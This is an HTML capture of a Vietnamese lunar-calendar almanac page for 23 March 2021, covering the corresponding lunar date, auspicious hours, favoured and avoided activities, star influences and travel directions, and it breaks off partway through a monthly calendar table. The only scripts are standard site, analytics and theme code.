

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tuvikhoahoc.com/lich-van-nien-ngay-23-thang-3-nam-2021/
body_size: 10639
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" class="loading-site no-js"> <!--<![endif]-->
<head>
<meta http-equiv="content-type" content="text/html;charset=UTF-8"/>
<link rel="profile" href="https://gmpg.org/xfn/11"/>
<link rel="pingback" href="/xmlrpc.php"/>
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<link rel="alternate" hreflang="vi-VN" href="https://tuvikhoahoc.com/lich-van-nien-ngay-23-thang-3-nam-2021/"/>
<meta property="dable:item_id" content="2131557998">
<meta name="copyright" content="www.tuvikhoahoc.com" />
<meta name="author" content="www.tuvikhoahoc.com" />
<meta property="dable:author" content="www.tuvikhoahoc.com">
<meta name="GENERATOR" content="Tử vi khoa học" />
<meta property="fb:admins" content="233024613562326" />
<meta property="fb:app_id" content="581354145326672" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<!-- This site is optimized with the Yoast SEO Premium plugin v15.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Xem lịch âm ngày 23 tháng 3 năm 2021</title>
	<meta name="description" content="Xem lịch vạn sự ngày 23 tháng 3 năm 2021 tức ngày 11 tháng 2 năm 2021 âm lịch. Tra cứu công việc tốt xấu nên làm, xem ngày này là ngày tốt hay xấu" />
	<meta name="robots" content="noindex,follow" />
	<link rel="canonical" href="https://tuvikhoahoc.com/lich-van-nien-ngay-23-thang-3-nam-2021/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Xem lịch âm ngày 23 tháng 3 năm 2021" />
	<meta property="og:description" content="Xem lịch vạn sự ngày 23 tháng 3 năm 2021 tức ngày 11 tháng 2 năm 2021 âm lịch. Tra cứu công việc tốt xấu nên làm, xem ngày này là ngày tốt hay xấu" />
	<meta property="og:url" content="https://tuvikhoahoc.com/lich-van-nien-ngay-23-thang-3-nam-2021/" />
	<meta property="og:site_name" content="Tử vi khoa học" />
	<meta property="article:publisher" content="https://www.facebook.com/tuvikhoahoc/" />
	<meta property="article:modified_time" content="2021-05-10T00:37:42+00:00" />
	<meta property="og:image" content="https://www.tuvikhoahoc.com/data/2014/10/tuvi.jpg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"/#website","url":"/","name":"T\u1eed vi khoa h\u1ecdc","description":"Xem t\u1eed vi, ng\u00e0y gi\u1edd, t\u01b0\u1edbng s\u1ed1, phong th\u1ee7y online","potentialAction":[{"@type":"SearchAction","target":"/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"vi"},{"@type":"ImageObject","@id":"/lich-van-nien/#primaryimage","inLanguage":"vi","url":"https://www.tuvikhoahoc.com/data/2018/05/lich-van-nien-van-su.jpg"},{"@type":"WebPage","@id":"/lich-van-nien/#webpage","url":"/lich-van-nien/","name":"Xem \u00e2m d\u01b0\u01a1ng [nam] l\u1ecbch v\u1ea1n s\u1ef1,v\u1ea1n ni\u00ean tra ng\u00e0y h\u00f4m nay th\u1ee9 m\u1ea5y l\u00e0 g\u00ec","isPartOf":{"@id":"/#website"},"primaryImageOfPage":{"@id":"/lich-van-nien/#primaryimage"},"datePublished":"2017-12-19T02:05:16+00:00","dateModified":"2021-05-10T00:37:42+00:00","description":"L\u1ecbch v\u1ea1n s\u1ef1, v\u1ea1n ni\u00ean tra xem \u00e2m d\u01b0\u01a1ng [nam] ng\u00e0y h\u00f4m nay th\u1ee9 m\u1ea5y l\u00e0 g\u00ec t\u1ed1t x\u1ea5u bao nhi\u00eau","breadcrumb":{"@id":"/lich-van-nien/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["/lich-van-nien/"]}]},{"@type":"BreadcrumbList","@id":"/lich-van-nien/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://cnt.tuvikhoahoc.com/","url":"https://cnt.tuvikhoahoc.com/","name":"Trang ch\u1ee7"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"/lich-van-nien/","url":"/lich-van-nien/","name":"L\u1ecbch v\u1ea1n ni\u00ean, v\u1ea1n s\u1ef1 t\u1ed1t x\u1ea5u xem \u00e2m d\u01b0\u01a1ng 2021 tra ng\u00e0y th\u1ee9 m\u1ea5y"}},{"@type":"ListItem","position":"3","item":{"@type":"WebPage","@id":"https://tuvikhoahoc.com/lich-van-nien-ngay-23-thang-3-nam-2021/","url":"https://tuvikhoahoc.com/lich-van-nien-ngay-23-thang-3-nam-2021/","name":"Xem l\u1ecbch \u00e2m ng\u00e0y 23 th\u00e1ng 3 n\u0103m 2021"}}]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<meta property="article:section" content="Lịch vạn niên, vạn sự tốt xấu xem âm dương 2026 tra ngày thứ mấy"><meta property="article:published_time" content="2017-12-19T16:05:16+07:00"><meta name="keywords" content="xem ngày 23 tháng 3 năm 2021, ngày 23 tháng 3 năm 2021 tốt hay xấu, ngày 23 tháng 3 năm 2021 bao nhiêu dương, ngày 23 tháng 3 năm 2021 bao nhiêu âm"/> <link rel='stylesheet'  href='/wp-content/plugins/contact-form-7/includes/css/styles.css'  media='all' />
<link rel='stylesheet'  href='/wp-content/plugins/tuvi/bootstrap.min.css'  media='all' />
<link rel='stylesheet'  href='/wp-content/themes/tuvikhoahoc/assets/css/fl-icons.css'  media='all' />
<link rel='stylesheet'  href='/wp-content/themes/tuvikhoahoc/assets/css/flatsome.css'  media='all' />
<link rel='stylesheet'  href='/wp-content/themes/tuvikhoahoc/style.css'  media='all' />
<link rel='stylesheet'  href='//fonts.googleapis.com/css?family=-apple-system%2C+BlinkMacSystemFont%2C+%22Segoe+UI%22%2C+Roboto%2C+Oxygen-Sans%2C+Ubuntu%2C+Cantarell%2C+%22Helvetica+Neue%22%2C+sans-serif%3Aregular%2C700%2Cregular%2C700%2Cregular&#038;display=swap'  media='all' />
<script  src='/wp-includes/js/jquery/jquery.js' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="/wp-json/" /><link rel="alternate" type="application/json" href="/wp-json/wp/v2/pages/54453" /><link rel="alternate" href="/lich-van-nien-ngay-23-thang-3-nam-2021/" hreflang="x-default" /><!--[if IE]><link rel="stylesheet" type="text/css" href="/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><style>:root {--primary-color: #c92424;}/* Site Width */.header-main{height: 60px}#logo img{max-height: 60px}#logo{width:200px;}.header-bottom{min-height: 55px}.header-top{min-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 60px;}.header.show-on-scroll,.stuck .header-main{height:60px!important}.stuck #logo img{max-height: 60px!important}.header-bg-color, .header-wrapper {background-color: #c92424}.header-bottom {background-color: #f1f1f1}.stuck .header-main .nav > li > a{line-height: 40px }@media (max-width: 549px) {.header-main{height: 60px}#logo img{max-height: 60px}}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #c92424;}/* Color !important */[data-text-color="primary"]{color: #c92424!important;}/* Background Color */[data-text-bg="primary"]{background-color: #c92424;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #c92424;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #c92424}.nav-tabs > li.active > a{border-top-color: #c92424}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #c92424 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #c92424 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #c92424;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button{ background-color:#c92424; }[data-text-bg="secondary"]{background-color: #c92424;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #c92424}/* Color !important */[data-text-color="secondary"]{color: #c92424!important;}/* Border */.secondary.is-outline:hover{border-color:#c92424}body{font-size: 107%;}@media screen and (max-width: 549px){body{font-size: 110%;}}body{font-family:"-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif", sans-serif}body{font-weight: 400}body{color: #212121}.nav > li > a {font-family:"-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif", sans-serif;}.nav > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font{color: #333333;}.breadcrumbs{text-transform: none;}button,.button{text-transform: none;}.nav > li > a, .links > li > a{text-transform: none;}.section-title span{text-transform: none;}h3.widget-title,span.widget-title{text-transform: none;}.alt-font{font-family: "-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif", sans-serif;}.alt-font{font-weight: 400!important;}a{color: #dd3333;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><script data-cfasync="false" nonce="9602cb94-9444-4d95-bd75-011950b07b36">try{(function(w,d){!function(j,k,l,m){if(j.zaraz)console.error("zaraz is loaded twice");else{j[l]=j[l]||{};j[l].executed=[];j.zaraz={deferred:[],listeners:[]};j.zaraz._v="5874";j.zaraz._n="9602cb94-9444-4d95-bd75-011950b07b36";j.zaraz.q=[];j.zaraz._f=function(n){return async function(){var o=Array.prototype.slice.call(arguments);j.zaraz.q.push({m:n,a:o})}};for(const p of["track","set","debug"])j.zaraz[p]=j.zaraz._f(p);j.zaraz.init=()=>{var q=k.getElementsByTagName(m)[0],r=k.createElement(m),s=k.getElementsByTagName("title")[0];s&&(j[l].t=k.getElementsByTagName("title")[0].text);j[l].x=Math.random();j[l].w=j.screen.width;j[l].h=j.screen.height;j[l].j=j.innerHeight;j[l].e=j.innerWidth;j[l].l=j.location.href;j[l].r=k.referrer;j[l].k=j.screen.colorDepth;j[l].n=k.characterSet;j[l].o=(new Date).getTimezoneOffset();if(j.dataLayer)for(const t of Object.entries(Object.entries(dataLayer).reduce((u,v)=>({...u[1],...v[1]}),{})))zaraz.set(t[0],t[1],{scope:"page"});j[l].q=[];for(;j.zaraz.q.length;){const w=j.zaraz.q.shift();j[l].q.push(w)}r.defer=!0;for(const x of[localStorage,sessionStorage])Object.keys(x||{}).filter(z=>z.startsWith("_zaraz_")).forEach(y=>{try{j[l]["z_"+y.slice(7)]=JSON.parse(x.getItem(y))}catch{j[l]["z_"+y.slice(7)]=x.getItem(y)}});r.referrerPolicy="origin";r.src="/cdn-cgi/zaraz/s.js?z="+btoa(encodeURIComponent(JSON.stringify(j[l])));q.parentNode.insertBefore(r,q)};["complete","interactive"].includes(k.readyState)?zaraz.init():j.addEventListener("DOMContentLoaded",zaraz.init)}}(w,d,"zarazData","script");window.zaraz._p=async d$=>new Promise(ea=>{if(d$){d$.e&&d$.e.forEach(eb=>{try{const ec=d.querySelector("script[nonce]"),ed=ec?.nonce||ec?.getAttribute("nonce"),ee=d.createElement("script");ed&&(ee.nonce=ed);ee.innerHTML=eb;ee.onload=()=>{d.head.removeChild(ee)};d.head.appendChild(ee)}catch(ef){console.error(`Error executing script: ${eb}\n`,ef)}});Promise.allSettled((d$.f||[]).map(eg=>fetch(eg[0],eg[1])))}ea()});zaraz._p({"e":["(function(w,d){})(window,document)"]});})(window,document)}catch(e){throw fetch("/cdn-cgi/zaraz/t"),e;};</script></head>

<body class="page-template page-template-page-blank-title-center page-template-page-blank-title-center-php page page-id-54453 multiple-domain-tuvikhoahoc-local wp-schema-pro-2.0.0 nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<div id="wrapper">


<header id="header" class="header header-full-width has-sticky sticky-jump">
   <div class="header-wrapper">
	<div id="masthead" class="header-main nav-dark">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="/" title="Tử vi khoa học - Xem tử vi, ngày giờ, tướng số, phong thủy online" rel="home">
    <img width="200" height="36" src="https://www.tuvikhoahoc.com/data/2021/05/logotvkh.png" class="header_logo header-logo" alt="Tử vi khoa học"/><img  width="200" height="36" src="https://www.tuvikhoahoc.com/data/2021/05/logotvkh.png" class="header-logo-dark" alt="Tử vi khoa học"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li><a href="https://www.tuvikhoahoc.com/xem-tu-vi-theo-ngay-sinh/" class="nav-top-link">Xem tử vi theo ngày tháng năm sinh</a></li>
<li><a href="https://www.tuvikhoahoc.com/xem-tu-vi-theo-gio-sinh/" class="nav-top-link">Xem tử vi trọn đời theo giờ sinh</a></li>
<li><a href="https://www.tuvikhoahoc.com/giai-nghia/diem-bao-giat-long-may-trai/" class="nav-top-link">Giật lông mày trái</a></li>
<li><a href="https://www.tuvikhoahoc.com/xem-tuoi-vo-chong/" class="nav-top-link">Xem tuổi vợ chồng</a></li>
<li><a href="https://www.tuvikhoahoc.com/chon-nam-sinh-con/" class="nav-top-link">xem tuổi sinh con</a></li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
                          </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div>
     
      </div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>   </div><!-- header-wrapper-->
</header>

<div class="header-block block-html-after-header z-1" style="position:relative;top:-1px;"><div id="adsheader"></div></div>
<main id="main" class="">


<div class="row page-wrapper">
<div id="content" class="large-12 col" role="main">

							<header class="entry-header text-center">

						<h1 class="entry-title">Xem lịch vạn niên ngày 23 tháng 3 năm 2021</h1>
						<div class="is-divider medium"></div>
					</header>

					<div class="entry-content">
						<p>Bạn đang xem dương lịch <a href="/lich-van-nien-ngay-23-thang-3-nam-2021/"><b><i>ngày 23 tháng 3 năm 2021</i></b></a>, nhằm vào âm lịch ngày <b>11</b> tháng <b>2</b> năm <b>2021</b>. Mời bạn kéo xuống để xem chi tiết thông tin chi tiết âm lịch, lịch vạn niên, các công việc tốt xấu, sao tốt chiếu, sao xấu chiếu trong ngày 23/3/2021.</p><table class="thang table table-bordered" style="width:100%" >
            <tr> <td colspan="2" class="bgheadtop">Lịch âm ngày 23 tháng 3 năm 2021 chi tiết</td> </tr>
            <tr>
                <td style="width:50%;" class="bgheadsecon">Dương lịch</td>
                <td style="width:50%;" class="bgheadsecon">Âm lịch</td>
            </tr>
            <tr>
                <td style="width:50%;text-align:center;">Tháng 3 năm 2021</td>
                <td style="width:50%;text-align:center;">Tháng 2 năm 2021 (Tân Sửu)</td> 
            </tr>
            <tr> 
                <td style="border-bottom: 0px !important;"><div class="ngayduong">23</div></td> 
                <td style="border-bottom: 0px !important;"><div class="ngayam">11</div></td> </tr>
            <tr style="text-align:center">
                <td style="border-top: 0px !important;">
                <div class="nameweek" >Thứ Ba</div><img src="https://tuvikhoahoc.com/data/2017/11/ngay_ngo_ngua.png" alt="Ngọ"/> </td>
                <td style="border-top: 0px !important;">Ngày: <span class="infoday">Canh Ngọ</span>, Tháng: <span class="infoday">Tân Mão</span><br>Giờ: <span class="infoday">Bính Tý</span>, Tiết : <span class="infoday">Xuân phân</span><br>Là ngày: <strong class="infoday">Kim Quỹ Hoàng đạo</strong> </td>
            </tr>
            <tr style="text-align:center"> <td colspan="2">Giờ hoàng đạo, giờ tốt trong ngày</td> </tr>
            <tr style="text-align:center"> <td colspan="2">Tý (23h - 1h), Sửu (1h - 3h), Mão (5h - 7h), Ngọ (11h - 13h), Thân (15h - 17h), Dậu (17h - 19h)</td> </tr>
            </table><h2>Lịch vạn sự ngày 23 tháng 3 năm 2021 chi tiết</h2><table style="width:100%" class="table table-bordered">
                        <tr><td class="bgheadsecon"><b>Dương Lịch</b></td></tr>
                        <tr><td><span style="color:blue">Thứ Ba</span> - <span style="color:#990000">Ngày</span> 23 - <span style="color:#990000">Tháng</span> 3 - <span style="color:#990000">Năm</span> 2021</td></tr>
                    </table>
                    <table style="width:100%" class="table table-bordered table-hover">
                        <tr> <td class="bgheadsecon"><b>Âm Lịch</b></td></tr>
                        <tr> <td> <b>Ngày</b> 11/2/2021 - <span style="color:#990000">Tức ngày </span>: &nbsp;<b><a href="/tuoi-ngo/canh-ngo/" target="_blank">Canh Ngọ</a></b>&nbsp;  - &nbsp;&nbsp;<span style="color:#990000">Tháng</span>: <b><a href="/tuoi-mao/tan-mao/" target="_blank">Tân Mão</a></b> &nbsp;-&nbsp; <span style="color:#990000">Năm</span>: <b><a href="/tuoi-suu/tan-suu/" target="_blank">Tân Sửu</a></b></td> </tr>
                        <tr> <td><b>Ngày : <b>Kim Quỹ [Hoàng đạo]</b> &nbsp;-&nbsp; Trực : <span style="color:red">Bình</span> &nbsp;-&nbsp; Lục Diệu : <span style="color:red">Không vong</span>&nbsp;-&nbsp; Tiết khí : <span style="color:red">Xuân phân</span></b></td> </tr>
                        <tr> <td><b><span style="color:#003300">Tuổi bị xung khắc với ngày</span></b><span style="color:#003300"> (xấu)</span> : Nhâm Tý - Bính Tý - Giáp Thân - Giáp Dần</td></tr><tr><td><b><span style="color:#003300">Tuổi bị xung khắc với tháng</span></b><span style="color:#003300"> (xấu)</span> : Quý Dậu - Kỷ Dậu - Ất Sửu - Ất Mùi</td> </tr>
                        <tr> <td><b><span style="color:#003300">Giờ hoàng đạo</span></b> : Tý (23h - 1h), Sửu (1h - 3h), Mão (5h - 7h), Ngọ (11h - 13h), Thân (15h - 17h), Dậu (17h - 19h)</td> </tr>
                    </table><table class="table table-bordered table-hover" style="width:100%">
                        <tr><td class="bgheadsecon" colspan="3"><b>Giờ mặt trời mọc, lặn ngày 23/3/2021</b></td></tr>
                        <tr><th style="width:33.33%">Mặt trời mọc</th> <th style="width:33.33%">Chính trưa</th> <th>Mặt trời lặn</th> </tr>
                        <tr> <td >05:57:50</td> <td >12:03:11</td> <td >18:08:32</td> </tr>
                    </table> <table class="table table-bordered table-hover" style="width:100%">
                        <tr> <td colspan="2" class="bgheadsecon">12 Thập nhị trực chiếu xuống : <span class="infoday"> Trực Bình</span></td></tr>
                        <tr> <td style="width:18%"><b style="color:red">Nên làm</b></td> <td>Đem ngũ cốc vào kho, đặt táng, gắn cửa, kê gác, gác đòn đông, đặt yên chỗ máy dệt, sửa hay làm thuyền chèo, đẩy thuyền mới xuống nước, các vụ bồi đắp thêm ( như bồi bùn, đắp đất, lót đá, xây bờ kè...)</td> </tr>
                        <tr> <td style="width:18%"><b style="color:red">Kiêng kị</b></td> <td>Lót giường đóng giường, thừa kế tước phong hay thừa kế sự nghiệp, các vụ làm cho khuyết thủng ( như đào mương, móc giếng, xả nước...)</td> </tr>
                    </table><table class="table table-bordered table-hover" style="width:100%">
                        <tr> <td colspan="2" class="bgheadsecon">Sao tốt, xấu chiếu theo <strong>"Nhị Thập Bát Tú"</strong>: <span class="infoday">Sao Thất</span></td></tr>
                        <tr> <td style="width:18%"><b style="color:red">Nên làm</b></td><td>Khởi công trăm việc đều tốt. Tốt nhất là xây cất nhà cửa, cưới gã, chôn cất, trổ cửa, tháo nước, các việc thủy lợi, đi thuyền, chặt cỏ phá đất</td></tr>
                        <tr> <td style="width:18%"><b style="color:red">Kiêng kị</b></td><td>Sao thất Đại Kiết không có việc chi phải cữ</td></tr>
                        <tr> <td style="width:18%"><b style="color:red">Ngoại lệ</b></td><td>Tại Dần, Ngọ, Tuất nói chung đều tốt, ngày Ngọ Đăng viên rất hiển đạt. Ba ngày Bính Dần, Nhâm Dần, Giáp Ngọ rất nên xây dựng và chôn cất, song những ngày Dần khác không tốt . Vì sao Thất gặp ngày Dần là phạm Phục Đoạn Sát ( kiêng cữ như trên )</td></tr>
                    </table><table class="table table-bordered table-hover" style="width:100%">
            <tr> <td colspan="2" class="bgheadsecon">Sao tốt, xấu chiếu theo <strong>"Ngọc Hạp Thông Thư"</strong></td></tr> <tr> <td style="text-align:center;width:18%"><b>Sao tốt</b></td> <td>Nguyệt Không - Thiên Tài - Ích Hậu - Dân nhật, thời đức</td></tr><tr> <td style="text-align:center;width:18%"><b>Sao xấu</b></td> <td>Thiên Lại - Tiểu Hao - Lục Bất thành - Hà khôi - Cẩu Giảo</td> </tr> </table><table class="table table-bordered table-hover" style="width:100%">
                <tr> <td colspan="2" class="bgheadsecon"><b>Xuất Hành</b></td></tr>
                <tr> <td style="width:18%"><b>Hướng tốt xấu</b></td> <td ><b>Hỉ Thần</b> : <span style="color:#cc0000">Tây Nam</span> - <b>Tài Thần</b> : <span style="color:#cc0000">Tây Bắc</span> - <b>Hạc Thần</b> : Chính Nam</td> </tr>
                <tr> <td style="width:18%"><b>Theo Khổng Minh</b></td> <td>Ngày <b>Thiên Đường </b>: Xuất hành tốt, có quý nhân phù trợ. Buôn bán may mắn mọi việc đều như  ý</td> </tr></table><table class="table table-bordered table-hover" style="width:100%">
                <tr><td colspan="2" class="bgheadsecon"><b>Giờ Xuất Hành Theo Lý Thuần Phong</b></td></tr><tr> <td rowspan="2" style="width:18%;vertical-align:middle;text-align:center;"><b>Tuyết lô</b><br>(Giờ Xấu)</td><td><b>Giờ Tý (23 – 1h), và giờ Ngọ (11 – 13h)</b></td></tr><tr><td>Cầu tài không có lợi hay bị trái ý, ra đi hay gạp nạn, việc quan phải nịnh, gặp ma quỷ phải cúng lễ mới qua</td></tr><tr> <td rowspan="2" style="width:18%;vertical-align:middle;text-align:center;"><b>Đại an</b><br>(Giờ Tốt)</td><td><b>Giờ Sửu (1 – 3h), và giờ Mùi (13 – 15h)</b></td></tr><tr><td>Mọi việc đều tốt lành, cầu tài đi hướng Tây Nam Nhà cửa yên  lành. Người xuất hành đều bình yên</td></tr><tr> <td rowspan="2" style="width:18%;vertical-align:middle;text-align:center;"><b>Tốc hỷ</b><br>(Giờ Tốt)</td><td><b>Giờ Dần (3 – 5h), và giờ Thân (15 – 17h)</b></td></tr><tr><td>Tin vui sắp tới, cầu tài đi hướng Nam. Đi việc gặp gỡ các quan gặp nhiều may mắn, chăn nuôi đều thuận, người đi có tin về</td></tr><tr> <td rowspan="2" style="width:18%;vertical-align:middle;text-align:center;"><b>Lưu tiên</b><br>(Giờ Xấu)</td><td><b>Giờ Mão (5 – 7h), và giờ Dậu (17 – 19h)</b></td></tr><tr><td>Nghiệp khó thành, cầu tài mờ mịt. Kiện cáo nên hoãn lại. Người đi nên phòng ngừa cãi cọ</td></tr><tr> <td rowspan="2" style="width:18%;vertical-align:middle;text-align:center;"><b>Xích khấu</b><br>(Giờ Xấu)</td><td><b>Giờ Thìn (7 – 9h), và giờ Tuất (19 – 21h)</b></td></tr><tr><td>Hay cãi cọ gây chuyện, đói kém phải phòng hoãn lại. Phòng ngừa người nguyền rủa, tránh lây bệnh. ( Nói chung khi có việc hội họp, việc quan tranh luận… Tránh đi vào giờ này, nếu bằt buộc phải đi thì nên giữ miệng, tránh gay ẩu đả cải nhau)</td></tr><tr> <td rowspan="2" style="width:18%;vertical-align:middle;text-align:center;"><b>Tiểu các</b><br>(Giờ Tốt)</td><td><b>Giờ Tỵ (9 – 11h), và giờ Hợi (21 – 23h)</b></td></tr><tr><td>Rất tốt lành. Xuất hành gặp may mắn, buôn bán có lợi, phụ nữ có tin mừng, người đi sắp về nhà. Mọi việc đều hòa hợp, có bệch cầu sẽ khỏi, người nhà đều mạnh khoẻ</td></tr></table><table class="table table-bordered" style="width:100%"><tr><th colspan="7" class="bgheadtop">Tháng 3 năm 2021</th></tr><tr><th style="width:14.28%">CN</th><th style="width:14.28%">Thứ 2</th><th style="width:14.28%">Thứ 3</th><th style="width:14.28%">Thứ 4</th><th style="width:14.28%">Thứ 5</th><th style="width:14.28%">Thứ 6</th><th style="width:14.28%">Thứ 7</th></tr> <tr><td class="noday"></td><td class="licham ngayxau"> <a href="/lich-van-nien-ngay-1-thang-3-nam-2021/" title="Ngày 1 tháng 3 năm 2021"> <span class="t2t6">1</span> <span class="am">18</span> </a> </td><td class="licham ngayxau"> <a href="/lich-van-nien-ngay-2-thang-3-nam-2021/" title="Ngày 2 tháng 3 năm 2021"> <span class="t2t6">2</span> <span class="am">19</span> </a> </td><td class="licham ngaytot"> <a href="/lich-van-nien-ngay-3-thang-3-nam-2021/" title="Ngày 3 tháng 3 năm 2021"> <span class="t2t6">3</span> <span class="am">20</span> </a> </td><td class="licham ngayxau"> <a href="/lich-van-nien-ngay-4-thang-3-nam-2021/" title="Ngày 4 tháng 3 năm 2021"> <span class="t2t6">4</span> <span class="am">21</span> </a> </td><td class="licham ngaytot"> <a href="/lich-van-nien-ngay-5-thang-3-nam-2021/" title="Ngày 5 tháng 3 năm 2021"> <span class="t2t6">5</span> <span class="am">22</span> </a> </td><td class="licham ngaytot"> <a href="/lich-van-nien-ngay-6-thang-3-nam-2021/" title="Ngày 6 tháng 3 năm 2021"> <span class="t2t6">6</span> <span class="am">23</span> </a> </td></tr><tr><td class="licham ngayxau"> <a href="/lich-van-nien-ngay-7-thang-3-nam-2021/" title="Ngày 7 tháng 3 năm 2021"> <span class="t2t6">7</span> <span class="am">24</span> </a> </td><td class="licham ngayxau"> <a href="/lich-van-nien-ngay-8-thang-3-nam-2021/" title="Ngày 8 tháng 3 năm 2021"> <span class="t2t6">8</span> <span class="am">25</span> </a> </td><td class="licham ngaytot"> <a href="/lich-van-nien-ngay-9-thang-3-nam-2021/" title="Ngày 9 tháng 3 năm 2021"> <span class="t2t6">9</span> <span class="am">26</span> </a> </td><td class="licham ngaytot"> <a href="/lich-van-nien-ngay-10-thang-3-nam-2021/" title="Ngày 10 tháng 3 năm 2021"> <span class="t2t6">10</span> <span class="am">27</span> </a> </td><td class="licham ngayxau"> <a href="/lich-van-nien-ngay-11-thang-3-nam-2021/" title="Ngày 11 tháng 3 năm 2021"> <span class="t2t6">11</span> <span class="am">28</span> </a> </td><td 